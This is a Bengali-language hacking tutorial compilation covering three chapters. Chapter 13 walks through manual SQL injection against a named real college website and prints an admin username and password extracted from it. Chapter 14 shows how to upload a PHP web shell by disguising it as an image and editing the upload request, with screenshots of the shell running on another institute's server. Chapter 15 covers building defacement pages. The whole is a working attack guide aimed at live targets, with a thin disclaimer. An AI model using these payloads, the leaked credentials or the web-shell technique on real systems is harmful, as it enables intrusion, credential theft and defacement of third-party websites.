- তাহলে টুলসটি আপনাকে Username, Password ও ইমেইলের তথ্যগুলো দেখাবে।




- আবারও “Find Admin” ট্যাবে ক্লিক করুন।
- তাহলে এটি আপনাকে Administration Panel login দেখিয়ে দেবে।
- কিন্তু এখনও পুরো পেজের সমস্ত ডেটা দেখিতে পাবেন।



- এবার আপনি আপনার ভিকটিমের ওয়েবসাইটের নাম টাইপ করুন administration panel বের করার জন্য।
- তবে মনে রাখবেন .php?id=XX আবার লাগাবেন না।



- “Path to Search” বক্সে সম্পূর্ণ URL টি লিখবেন / সহ।
- এবার “Start” বাটনে ক্লিক করুন। তাহলে আপনাকে Administration Panel login page টি দেখাবে।
- তাহলে আমরা Administration Panel পেলাম।



- এবার administration panel login পেজ যান ও আগের পাওয়া ইউজার আইডি ও পাসওয়ার্ড দিয়ে এডমিন পেজ লগইন করুন।

## পোষ্টি লিখেছেন - অনিবাচিত টিউলার্ম

# বাসিক হ্যাকিং অধ্যায়-১৩

## SQL injection Manual Live Hacking ওয়েবসাইট হ্যাকিং

তাহলে কথা না বানিয়ে শুরু করি !

প্রথমে SQL INJECT করার জন্য আমাদের ভার্নাবল সাইট খুজতে হবে।

এর জন্য আমরা dork use করব !

inurl:index.php?id=

inurl:trainers.php?id=

inurl:buy.php?category=

inurl:article.php?ID=

inurl:play\_old.php?id=

inurl:declaration\_more.php?decl\_id=

inurl:Pageid=

inurl:games.php?id=

inurl:page.php?file=

inurl:newsDetail.php?id=

inurl:gallery.php?id=

এই থালে কিছু dork আছে sql ভার্নাবল সাইট খুজার জন্য !

8500 SQL dorks list

<http://pastebin.com/dzknXjgP>

or

<http://pastebin.com/ayV6tNS2>

প্রথম এ একটা dork নিয়ে আমরা [www.google.com](http://www.google.com) এ SEARCH দিব !

inurl:news-and-events.php?id=

এই dork দিয়া SEARCH দিয়ে আমি অনেক সাইট দেখলাম সেখান থেকে আমি একটা সাইট নিলাম।

যেমন :

<http://www.eastodissa.ac.in/news-and-events.php?id=22>

ছবি:

inurl:news-and-events.php?id= - Google Search - Mozilla Firefox

File Edit View History Bookmarks Tools Help

inurl:news-and-events.php?id= - Google Se... +

https://www.google.com/#q=inurl:news-and-events.php?id=

+faroque Search Images Maps Play YouTube News Gmail Drive Calendar More

Google inurl:news-and-events.php?id=

Achievement - Eastern Academy of Science & Technology (EAST)  
www.eastodissa.ac.in/news-and-events.php?id= ... ▾  
Photo Gallery · Download · Alumni · Press Release · Jobs · Weekly News Letter ·  
More... Achievement. FUNCTION nilakantitrust.user\_name does not exist.

Achievement - Eastern Academy of Science & Technology (EAST)  
www.eastodissa.ac.in/news-and-events.php?id=22 ▾  
Aug 30, 2011 - Mr. Swadhin Kumar Pati, 5th semester Electrical Engineering, position  
3rd in Debate competition at Institute Of Physics, Bhubaneswar ...

Achievement - Eastern Academy of Science & Technology (EAST)  
www.eastodissa.ac.in/news-and-events.php ▾  
Mr. Sibjee ... Selected the Top Ten in Big super Singer Award by Big 92.7 FM. EAST was  
champion in BPUT cricket competition. EAST Boys & Girls stood first in ...

প্রথমে SQL INJECT করার জন্য সাইটের ID ভেলু খুঁজতে হয়।

এরপর আপনাকে দেখতে হবে সাইট টি injectable কিনা।

এর জন্য আপনাকে url এর শেষে একটি ' বসাতে হবে ।

<http://www.eastodissa.ac.in/news-and-events.php?id=22>

যদি ডাটাবেজের কিছু মিসিং আসে বা পেজের কিছু ইরর আসে তাহলে বুরবেন সাইট টি injectable।

যেমন : "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1"

ছবি:

Eastern Academy of Science & Technology (EAST) - Mozilla Firefox

File Edit View Bookmarks Tools Help

RevTrack

www.eastodissa.ac.in/news-and-events.php?id=22'

Eastern Academy of Science & Technolog... +

★ C WebSearch

MOST VISITED LINKS

- Mandatory Disclosure
- Minimum Disclosure
- Photo Gallery
- Download
- Alumni
- Press Release
- Jobs
- Weekly News Letter

Latest News

Hurry Up, avail the opportunity of free e-admission process for + 2 Science, Diploma

ACHIEVEMENT

Super Singer Award by Big Star TV

EAST was champion in BPUT cricket competition.

Achievement

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1

এখন injectable সাইটে inject করার জন্য আপনাকে প্রথমে ডাটাবেজের কলাম বের করতে হবে।

এখনে আমাদের ভার্নাবল সাইট

<http://www.eastodissa.ac.in/news-and-events.php?id=22>

যাই হোক, আমাদের ডাটাবেজের কলাম বের করতে হলে +order+by+ কমান্ড দিতে হবে।

তাহলে লিংকটি দাঢ়ায়

<http://www.eastodissa.ac.in/news-and-events.php?id=22+order+by+>

এখন + এর শেষে আপনাকে 1থেকে শুরু করে তত পর্যন্ত চেষ্টা করতে হবে।

এখন 1 নিয়ে দেখেন

তাহলে লিংকটি দাঢ়ায়

<http://www.eastodissa.ac.in/news-and-events.php?id=22+order+by+1-->

নাহ, তাহলে সাইটে কোনো ডাটা মিস করতেছে না।

আবার 2 নিয়ে চেষ্টা করি

<http://www.eastodissa.ac.in/news-and-events.php?id=22+order+by+2-->

ছবি:

The screenshot shows a Mozilla Firefox browser window with the title bar "Eastern Academy of Science & Technology (EAST) - Mozilla Firefox". The address bar shows the URL "www.eastodissa.ac.in/news-and-events.php?id=22+order+by+2--". The page content includes a sidebar with links like "Mandatory Disclosure", "Minimum Disclosure", "Photo Gallery", etc. A main article section titled "Achievement" contains text about a debate competition where EASTIANS achieved top position at IBM (Paper Presentation). It also lists Mr. Swadhin Kumar Pati's achievement in the 5th semester Electrical Engineering. The date "30-08-11" is mentioned.

নাহ , এবাবও ডাটা মিস করতেছে না ।

এবাবে 3,4,5 করে 7 পর্যন্ত গেলাম ।

৮ এ গেল পুরো সাইট SQL ইরর দেখায় ।

(অনেক সময় দেখা যায়

[www.site.com/index.php?id=1 order 999-\[ no error \]](http://www.site.com/index.php?id=1 order 999-[ no error ])

অর্থাৎ order by 999 দিলেও কোন error দেখায় না ।

এক্ষেত্রে — এর পর + এবং id=1 এর পর 'sign' দিতে হবে ।

তাহলে সম্পূর্ণ লিঙ্কটি হবে

[www.site.com/index.php?id=1' order by 999+](http://www.site.com/index.php?id=1' order by 999+)

এবাব পেজে error দেখাবে ।

বাকি অংশগুলো সাধারণ SQL Injection এর মতই হবে । )

<http://www.eastodissa.ac.in/news-and-events.php?id=22+order+by+2-->

ছবি:

A screenshot of a Firefox browser window showing the Eastern Academy of Science & Technology (EAST) website. The title bar reads "Eastern Academy of Science & Technology (EAST) - Mozilla Firefox". The menu bar includes File, Edit, View, History, Bookmarks, Tools, and Help. The address bar shows the URL "www.eastodissa.ac.in/news-and-events.php?id=22+order+by+8". The main content area features a blue sidebar on the left titled "MOST VISITED LINKS" with links to Mandatory Disclosure, Minimum Disclosure, Photo Gallery, Download, Alumni, Press Release, Jobs, and Weekly News Letter. Below this is a "Latest News" section. The main content area contains a large photograph of nine people in formal attire standing in front of a banner for EAST. A red box highlights an error message: "Unknown column '8' in 'order clause'".

**Eastern Academy of Science & Technology (EAST) - Mozilla Firefox**

File Edit View History Bookmarks Tools Help

RevTrack    Eastern Academy of Science & Technolog... +

www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,2,3,4,5,6,7--

WebSearch

**MOST VISITED LINKS**

- [Mandatory Disclosure](#)
- [Minimum Disclosure](#)
- [Photo Gallery](#)
- [Download](#)
- [Alumni](#)
- [Press Release](#)
- [Jobs](#)
- [Weekly News Letter](#)

**Latest News**

**ACHIEVEMENT**

Mr. Sibjee .. Selected the Top Ten in Big super Singer Award by Big 92.7 FM.

EAST was champion in BPUT cricket

**Achievement**

2 3 5



Hurry Up, avail the opportunity of free e-admission

(উল্লেখ , এখানে news-and-events.php?id= এর পর একটি – দেয়া হচ্ছে )

এখন আপনি ভার্নাবল কলাম দেখতে পাবেন।

এই সাইটের ভার্নাবল কলাম 2,3,দেখবে।

এখানে আমরা 2 নম্বর কলাম নিয়ে কাজ করবো।

এখন আমরা ভার্নাবল কলামের ভাস্তু বের করবো।

এর জন্য আপনাকে আবার একটি কম্বান্ড ব্যবহার করতে হবে।

এখন আগের লিংকে শৃঙ্খু 2 এর জায়গায় @@version দিতে হবে।

তাহলে লিংক টি দাঢ়ান্ন

<http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,@@version,3,4,5,6,7-->

ছবি:

Eastern Academy of Science & Technology (EAST) - Mozilla Firefox  
File Edit View History Bookmarks Tools Help  
RevTrack Eastern Academy of Science & Technolog... +  
www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,@version,3,4,5,6,7--

MOST VISITED LINKS

- Mandatory Disclosure
- Minimum Disclosure
- Photo Gallery
- Download
- Alumni
- Press Release
- Jobs
- Weekly News Letter

Latest News Hurry Up, avail the opportunity of free e-admiss

ACHIEVEMENT Achievement

5.1.68-community 3 7

এই লিংকে গেলে আমরা ভাস্ন দেখতে পাবো।

এটার ভাস্ন 5.1.68-community

ভাস্ন 5 এর নিচে সাইট ওলো হবে না তা বাদ দিয়ে অন্যগুলো সাইট inject করতে চেষ্টা করবেন।

এখন আমরা আরেকটি কমান্ড ব্যবহার করে টেবিল বের করব।

এক্ষেত্রে ভার্নাবল কলামের বদলে group\_concat(table\_name) কমান্ড দিবো এবং শেষ কলামের পর

+from+information\_schema.tables+where+table\_schema=database()-- কমান্ড দিবো।

তাহলে লিংকটি দাঢ়ালো

[http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,group\\_concat\(table\\_name\),3,4,5,6,7+from+information\\_schema.tables+where+table\\_schema=database\(\)--](http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,group_concat(table_name),3,4,5,6,7+from+information_schema.tables+where+table_schema=database()--)

লিংকে গেলে আপনি কিছু টেবিল দেখতে পাবেন

ছবি:

Eastern Academy of Science & Technology (EAST) - Mozilla Firefox

File Edit View History Bookmarks Tools Help

RevTrack Eastern Academy of Science & Technolog... +

www.eastodissa.ac.in/news-and-events.php?id=22+union+select+1,group\_concat(table\_name),3,4,5,6,7+from+information\_schema.columns where table\_name=

WebSearch

TED LINKS

Disclosure Disclosure Service

Case News Letter

NATIONAL WORKSHOP ON ARTIFICIAL INTELLIGENCE  
OITS Bhubaneswar  
Eastern Academy of Science & Technology (EAST)  
In collaboration with Odisha Institute of Technology (OIT)

Free e-admission process for + 2 Science, Diploma, B.Tech. and M. Tech. at EAST Campus, Prachi vihar, Phulnakhara, Bhubaneswar. :: EAST O

Achievement

est\_achievement,est\_admin,est\_adminlog,est\_companyrecord,est\_facprofile,est\_news,est\_notice,est\_onlineapplication,est\_placementrecord

এই সাইটের টেবিলগুলো হল

est\_achievement, est\_admin, est\_adminlog, est\_companyrecord, est\_facprofile, est\_news, est\_notice, est\_onlineapplication, est\_placementrecord

এখন এখান থেকে এডমিন টেবিল বের করতে হবে।

এক্ষেত্রে আপনাকে একটু বুদ্ধি খাটাতে হবে। যেমন এখানে est\_achievement, est\_companyrecord এর এডমিন টেবিল হবে না বুঝা যায়।

একমাত্র est\_admin এডমিন টেবিল মনে হয়।

ধরে নিতে না পারলে বা ভুল ধরলে সমাস্য নেই।

ক্ষমতার মাধ্যমে বের করতে হবে। এক্ষেত্রে আপনাকে ভার্নাবল সাইটের বদলে group\_concat(column\_name) ক্ষমতা দিতে হবে।

এবং শেষ কলামের পর +from information\_schema.columns where table\_name= এর পর আপনার ধরে নেয়া এডমিন টেবিলের CHAR ক্ষেপান্তর দিতে হবে।

এই লিংক থেকে এডঅন টি ডাউনলোড করে ইন্সটল করেন ফায়ারফক্স ব্রাউজার।

<https://addons.mozilla.org/en-US/firefox/addon/hackbar/>

এখন হ্যাকবার টি ওপেন করেন F9 চেপে

এবার SQL>MySQL>MySQL CHAR() ক্লিক করেন ।

ছবি:

নতুন একটা বক্স আসবেন মেখানে অ্যাডমিন টেবিল টি দিয়ে ok দিন ।

ছবি:

এখানে est\_adminকে CHAR রূপান্তর করলে হ্য CHAR(101, 115, 116, 95, 97, 100, 109, 105, 110)

তাহলে লিংকটি দাঢ়ায়

[http://www.eastodissa.ac.in/news-and-events.php?id=22+union+select+1.group\\_concat\(column\\_name\),3,4,5,6,7+from+information\\_schema.columns+where+table\\_name=CHAR](http://www.eastodissa.ac.in/news-and-events.php?id=22+union+select+1.group_concat(column_name),3,4,5,6,7+from+information_schema.columns+where+table_name=CHAR)

আপনি এডমিন টেবিল ধারনা না করতে পারলে আপনি = এর পর অন্যান্য টেবিলের হ্যে রূপান্তর দিয়ে চেষ্টা করবেন ।

যেহেতু আমরা বুঝেছি est\_admin এডমিন টেবিল এর CHAR রূপান্তর দিয়ে লিংকে গিয়ে আমরা পেলাম কিছু এডমিন ক্লাম

।

uid,userid,password,emailid,signature,last\_loginors

এখন আমরা এডমিন ক্লাম থেকে সাইটে লগিনের জন্য ইউজারনেম আর পাসওয়ার্ড বের করবো ।

এজন্য আমাদের শেষ কমান্ড ব্যবহার করতে হবে ।

এজন্য আমাদের ভার্নবল ক্লামের বদলে group\_concat(login,0x3a,Pass,0x3a), কমান্ড দিবো ।

যেহেতু আমরা এডমিন ক্লামে userId পেয়েছি । তাহ login এর বদলে কমান্ডে userId লিখবো । আপনি অন্য সাইটে অন্য কিছুও পেতে পারেন ।

ক্লাম হিসেবে আপনাকে কমান্ড করতে হবে ।

একে ভাবে কমান্ডে Pass এর বদলে password ব্যবহার করতে হবে ।

এবং শেষ কলামের পর +from+est\_admin-- বসাতে হবে।

+from+ এর পর est\_admin দিলাম কারন এখানে এডমিন টেবিল est\_admin।

তাহলে লিংক টি দাঢ়ায়

[http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,group\\_concat\(userId,0x3a,password,0x3a\),3,4,5,6,7+from+est\\_admin--](http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,group_concat(userId,0x3a,password,0x3a),3,4,5,6,7+from+est_admin--)

ছবি:

The screenshot shows a Firefox browser window with two tabs open. The active tab displays the URL [http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,group\\_concat\(userId,0x3a,password,0x3a\),3,4,5,6,7+from+est\\_admin--](http://www.eastodissa.ac.in/news-and-events.php?id=-22+union+select+1,group_concat(userId,0x3a,password,0x3a),3,4,5,6,7+from+est_admin--). The page content includes a 'Most Visited Links' sidebar with items like 'Mandatory Disclosure', 'Minimum Disclosure', 'Photo Gallery', etc., and a large image of a group of people gathered around a table. Below the image is a 'Latest News' section with a banner about free e-admission for +2 Science, Diploma, etc. On the left, there's an 'Achievement' section mentioning musical competition and sports awards. A red box highlights the password 'trustadmin:isti\$\$9!5!2013:' which was extracted from the page source code.

দেখবেন আপনি ইউজারনেম পেয়ে যাবেন।

এখানে ইউজারনেম পাসওয়ার্ড হচ্ছে trustadmin:isti\$\$9!5!2013:

ইউজারনেম : trustadmin

পাসওয়ার্ড : isti\$\$9!5!2013

এখন শেষ কাজ হচ্ছে এডমিন প্যানেল বের করা।

এর জন্য আপনাকে কোনো সট্টওয়ার বা এডমিন ফাইল্ডার সাইট ব্যবহার করতে হবে।

যারা মোবাইল দিয়ে হ্যাকিং করেন তারা এডমিন প্যানেল থেকার জন্য এই সাইট টি ব্যবহার করতে পারেন

<http://scan.subhashdasyam.com/admin-panel-finder.php>

আর যারা পিসি তে কাজ করবেন তারা havij ব্যবহার করবেন এডমিন প্যানেল থেকার জন্য

আর MD5 হ্যাশ ভাঙ্গে [www.md5decrypter.cu.uk/](http://www.md5decrypter.cu.uk/) এটি ব্যবহার করবেন।

তারপরেও বুজতে সমস্যা হলে নিচের ভিডিও টি দেখুন।

[http://www.youtube.com/watch?v=QuW\\_rSQ5W0&feature=youtube\\_gdata\\_player](http://www.youtube.com/watch?v=QuW_rSQ5W0&feature=youtube_gdata_player)

বিদ্রঃ পোস্টটি শুধু শিখার জন্য কার ক্ষতি করবেন না। বাংলাদেশের কোন সাইট হ্যাক করবেন না।

আপনার কোন সমস্যার জন্য লেখক ও হ্যাকিং জগৎ গ্রুপ দায়ি থাকবে না।

নিখেছেন: **ফারুক আহমেদ**

# ব্যাসিক হ্যাকিং অধ্যায়-১৪

## কিভাবে ওয়েবসাইটে শেল আপলোড করবেন হ্য।

আজকে আমি আপনাদের দেখাব কিভাবে **shell** উপলোড করতে হ্য **LiveHTTPHeaders** দিয়ে

নিখেছেন: **ফারুক আহমেদ**

- **Mozilla Firox** মজিলা ফায়ারফক্স
- **Live HTTP Headers**এডঅন ফায়ারফক্স এর জন্য ডাউনলোড করণ নিচ থেকে।  
<https://addons.mozilla.org/en/firefox/addon/live-http-headers/>
- **shell** যে কোন শেল ব্যবহার করতে পারেন ।
- নিচ থেকে ডাউনলোড করেন **i-47 shell**

<http://www.pastebucket.com/19852>

[www.mediafire.com/?64fjd/vzo9zhrra](http://www.mediafire.com/?64fjd/vzo9zhrra)

**shell username and password**

**username: I-47**

**password: I-47**

**তাহলে এখন শুরু করি ?**

## ৪। সাইটে অ্যাডমিন প্যানেল লগইন করার প্রয়েখানে ফাইল উপলোড করা যায় তা খুজে বের

The screenshot shows the BBS Control Panel interface. On the left, there's a sidebar titled 'Shortcuts' with links to Administrator Home, Dynamic Pages, News and Events Manager, Photo Gallery, and Account Settings. The main area is titled 'Administrator Home' and contains three buttons: 'Dynamic Pages', 'News and Events Manager', and 'Photo Gallery'. The 'Photo Gallery' button is highlighted with a red box. To the right, there's a yellow info box with the text: 'Welcome to BBS Control Panel. Control panel provides you the following functionalities Which makes it easy for you to control the client side functionality'. At the bottom center, the name 'Faruk Ahmed' is displayed.

### করণ


২। আপনার শেল নামটা বদলে নিন যেমন: **47.php.jpg** (সাইটে যে ফরম্যাটে ফাইল উপলোড সাপোর্ট করে)। যেমন: আমি যে সাইট এ ফাইল উপলোড করছি সেটাতে **jpg** ফাইল সাপোর্ট করে তাই আমি নাম দিয়েছি

**47.php.jpg**


৩। এবার ব্রাউজ অপশন থেকে আপনার শেল টি দেখিয়ে দিন। তারপর **Live HTTP Headers addon** টি ক্লিক করুন তারপর উপলোড বাটন এ ক্লিক করুণ।

The screenshot shows the Mozilla Firefox browser window. The address bar says 'New Album - Mozilla Firefox'. The 'Tools' menu is open, with the 'Live HTTP Headers' option highlighted with a red box and labeled '1'. The 'Tools' menu itself has a red box around its title and is labeled '2'. The main content area shows the 'Control Panel' with a sidebar of 'Shortcuts' and an 'Add New Album' form. The 'Upload Image:' field has a red box around its 'Browse...' button and is labeled '3'. The 'Status' checkbox is checked and labeled 'Enabled'. The name 'Faruk Ahmed' is at the bottom.

৪। এখন আপনার **Live HTTP Headers** টি এমন দেখতে পাবেন।



এ্যাবেল করেন।




৬। এবার আপনার শেল নামটি খুজে বের করুন। যে নামে শেল উপলোড করেছিলেন।

১। এখন ক্লিক করুন **47.php.jpg** পরে ক্লিক করুণ।

২। **Reply** বাটন।


৩। তারপর নতুন একটি উইন্ডোজ খুলবে সেটি হবে ২ বক্স এর আমরা কাজ করব ২ নাষ্ঠার বক্স এর নিচেটিতে।



৪/এখন নিচের বক্স থেকে আপনার শেল নামটি বদল করে দিন।

১/ **shell.php.jpg** থেকে **shell.php** তারপর ক্লিক

২/ **Reply** বাটন।



এখন আপনার কাজ শেষ দেখুন সফল ভাবে আপনার শেল আপলোড হয়েছে।

Coimbatore Institute of Management and Technology :: Control Panel - Mozilla Firefox

File Edit View History Bookmarks Tools Help

RevTrack x Coimbatore Institute of Management an... x Connecting... x Connecting... +

www.cimat.edu.in/controlpanel/view\_photogallery.php

COIMBATORE INSTITUTE OF MANAGEMENT AND TECHNOLOGY  
(Autonomous) Approved by AICTE, and Affiliated to Bharathiyar University, Coimbatore Accredited by NAAC with "A" Grade

**Faruk Ahmed**

Change Password | Logout

Welcome admin

Home CMS News Departments Course Alumni Faculty Photo Gallery Student Corner Staff Corner Results Regulations Schedules

Manage Photogallery

এখানে শেল উপলোড হয়েছে

যে কোন ছবিতে রাইট ক্লিক করে ছবির লিঙ্ক কপি করে নিন।

<input type="checkbox"/>	S.No	Image	Status	Edit	Delete
<input type="checkbox"/>	1	[Image Placeholder]	✓		
<input type="checkbox"/>	2	[Image Placeholder]	✓		
<input type="checkbox"/>	3	[Image Placeholder]	✓		
<input type="checkbox"/>	4	[Image Placeholder]	✓		
<input type="checkbox"/>	5	[Image Placeholder]	✓		

Add Photogallery

Transferring data from www.cimat.edu.in...

এবার আপনে আপনার শেল টি খুজে নিন যেখানে আপলোড করেছিলেন।  
যেমন আমি ছবিটির রাইট সাইট এ ক্লিক করে ছবির লিঙ্ক কপি করলাম।

[www.site.com/gallery/37473.jpg](http://www.site.com/gallery/37473.jpg)

এখন আমি **37473.jpg** এর যায়গায় আমার শেল নাম দিব। **47.php**

যেমন: আমি আপলোড করেছি [www.site.com/gallery/47.php](http://www.site.com/gallery/47.php)

I-47 : By Arjun - Mozilla Firefox

File Edit View History Bookmarks Tools Help

RevTrack Coimbatore Institute of Management Connecting... Connecting...

www.coimbatore.edu.in/gallery/47.php

**I-47 v1.2:** Faruk Ahmed

System Info : Windows NT RS13AESASPCOM 5.2 build 3790 (Windows Server 2003 R2 Enterprise Edition Service Pack 2) i586

Software : Microsoft-IIS/6.0

Disk Space : 465.76 GB Free Space : 378.05 GB Server IP :

View Directories : D:\Website\Websfiles\226v-cimat.edu.in\gallery\ Software Info Server Port : 80 Your IP : 192.168.1.11

Current Directory : D:\Website\Websfiles\226v-cimat.edu.in\gallery\ Disable functions : None Safe Mode : OFF

Home Symlink Forum Sec. Info Code Inject Bypassers Fuzzer Zone-h Proxy DoS Mail PHP Exploit Connect SQL About SelfKill LogOut

Present Working Directory : D:\Website\Websfiles\226v-cimat.edu.in\gallery Go

[Back] [Forward] [Refresh]

File D:\Website\Websfiles\226v-cimat.edu.in\gallery\47.jpg Deleted Successfully

File D:\Website\Websfiles\226v-cimat.edu.in\gallery\48.jpg Deleted Successfully

File D:\Website\Websfiles\226v-cimat.edu.in\gallery\49.jpg Deleted Successfully

Upload file : Browse... Create File : www.i47.com

## Video Tutorial :

<http://www.youtube.com/watch?v=xSI13HrQHZg&feature=youtu.be>

লিখেছেন: ফারুক আহমেদ

# ব্যাসিক হ্যাকিং অধ্যয়-১৫

## ডিফেস পেজ কি ? ডিফেস পেজ কিভাবে বানাবেন ?

ডিফেস পেজ হল আপনি কোন সাইট হ্যাক করার পর ওই সাইট এ আপনার যে ওয়েবপেজ দিবেন সেটি। যেমন আপনার হ্যাক করা সাইট এ মেসেজ দেয়ার জন্য যে ওয়েবপেজটি ব্যবহার করবেন সেটি ডিফেসপেজ। আজকে সুন্দর ডিফেসপেজ বানানোর কিছু টিউটোরিয়াল শেয়ার করবো।

--==::DefacePage Generator::==--

Download - <http://www.mediafire.com/download/br6hdik65zhon6o/Advance+Deface+Page+Creator.rar>

সফটওয়্যারটি ওপেন করলে নিচের মত একটি উইডো পাবেন।



১ – আপনার পেজহেড এর নাম দিন। যেমন – 3xtr3m3 H4ck3r

২ – আপনারপেজ এর নাম দিন।

৩ – পেজএ কোন পিকচার দিতে চাইলে তার লিংক দিন।

যেমন - <http://i1114.photobucket.com/albums/k528/rakibulhasan09/Hacker1.gif>

৮ – আপনি পেজ এ যা কিছু লিখতে চান তা এখানে লিখুন।এটা আপনার মেসেজ।

৫ – আপনি যদি কোন ব্যক্তিগত মিউজিক দিতে চান তবে তার ইউটিউবলিংক এখানে দিন।

৬ – এটি আপনার এইচটিএমএল কোড।

৭ - Generate এ ক্লিক করে আপনার কোড জেনারেট করে নিন।

৮ - Copy তে ক্লিক করে নিন।

এবার একটি নোটপেড ওপেন করে আপনার জেনারেট করা কোডটি পেস্ট করুন। এবং নোটপেড এর File>Save as এ ক্লিক করে আপনার ডিফেসপেজ এর নাম দিয়ে .txt এর জায়গায় .html দিন। এবং নিচে ফাইলটাইপ এ All files করে দিন। সেভ হয়ে গেলে আপনার ডিফেসপেজ টি ওগল চরম বা মজিলাতে ওপেন করে দেখুন। আপনি যদি এইচটিএমএল পারেন তবে আপনি ইচ্ছা করলে ডিফেসপেজটি আরো কাস্টমাইজ করতে পারবেন।


Simple Demo - <http://pastehtml.com/view/bonelu59o.html>

## --=::Advance Deface Page Creator::=--


Download - <http://www.mediafire.com/download/br6hdik65zhon6o/Advance+Deface+Page+Creator.rar>

Tutorial -


ফাইলটি ওপেন করলে নিচের মত উইন্ডো পাবেন।




এখানে আপনার নাম দিন। যেমন - X3N4X আমার নাম।




এবার Enable All এ ক্লিক করুন। এতে সব ইফেক্ট অন হবে।




এবার প্রয়োজনীয় ঘর গুলো আপনার ইনফরমেশন দিয়ে পূরন করুন। এবং ইচ্ছেমত কালার পরিবর্তন করুন।



Add Homepage title and texts এ ক্লিক করুন।




এবার এখানে আপনারপেজ এর নাম এবং পেজ এ আপনি কি কি মেসেজ দিতে চান তা নিখুন। এবং প্রয়োজনমত সাইজ ঠিক করে নিন।




শেষ হলে এপ্লাই ওকে করে দিন।আর যদি আরো লেখা যোগ করতে চান তবে Add এ ক্লিক করুন।



লেখা শেষ হলে ওকে করে দিন।



এবার Create Defacement এ ক্লিক করে আপনার ফাইল এর নাম আর জায়গা দেখিয়ে সেভ করে নিন।



সেভ হয়ে গেলে ফাইলটি ওপেন করে দেখুন।আপনি HTML এ পারদশী হলে পেজটি নেটপেড এ ওপেন করে ইচ্ছেমত এডিট করে নিন। এবং আপনার হ্যাক করা সাইট এ আপলোড করে নিন।

Simple Demo - <http://pastehhtml.com/view/bonexk664.html>

--==::আপনিয়দি HTML পারেন::==--

আপনি যদি HTML পারেন। তবে গুগল থেকে সার্চ দিয়ে অন্নের ডিফেসপেজ ডাউনলোড দিয়ে সেটি আপনার নাম ইনফো দিয়ে আপনার বানিয়ে দিন।

### Collection –bcaware

## ওয়ার্ক প্লেওয়াচ এক নিয়ে লিখ এ হার্ডিং বিশ্বাসি দেওয়া আছে।

<http://www.tunerpaged.com/archives/78980>

<http://www.tunerpaged.com/archives/98804>

<http://www.tunerpaged.com/archives/219088>

<http://www.tunerpaged.com/archives/224434>


ওয়েব প্রোগ্রামিং শিখার জন্য ৩০ টি বাংলা ই-বুক বা pdf বই

## 2. Collection of Important Programming Languages E-books

<http://www.facebook.com/download/290805637728289/Collection%20of%20Important%20Programming%20Languages%20E.rar>

## Collection of best SQL injection Tools:::

সফটওয়্যার গুলো ডাউনলোড করতে আপনাকে গ্রুপ এ জয়েন করতে হবে।



আমাদের ফেসবুক গ্রুপ টি সেক্রেট হওয়ায় আপনে জয়েন করতে পারবেন না। তাই কেউ যদি

আমাদের গ্রুপে জয়েন করতে চান তাইলে আমাকে ফেসবুকেআপনার ফেসবুক প্রোফাইল লিঙ্ক মেসেজ দিন আমি অ্যাড করে দিব। আর কোথায়ও কোন ভুল হলে নিজগুলো শ্বমা করে দিবেন

## সমাপ্ত